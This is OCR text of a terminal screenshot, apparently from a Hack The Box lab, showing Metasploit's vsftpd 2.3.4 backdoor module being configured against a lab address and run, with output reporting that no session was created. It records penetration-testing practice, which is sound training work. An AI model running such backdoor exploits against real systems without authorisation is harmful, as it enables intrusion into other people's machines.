 Applications Places Terminal Fri 19:07 1
root@htb: ~/htb/boxes/lacasedepapel
File Edit View Search Terminal Help
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.131 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set VERBOSE true
VERBOSE => true
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.131:21 - The port used by the backdoor bind listener is already open
[-] 10.10.10.131:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
[HTB-0] 0:openvpn 1:bash* 2:nc- "htb" 19:07 12-Jul-19